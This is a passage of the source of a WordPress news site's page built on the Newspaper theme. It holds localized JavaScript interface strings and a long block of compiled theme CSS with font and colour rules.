var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="e837000b82";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 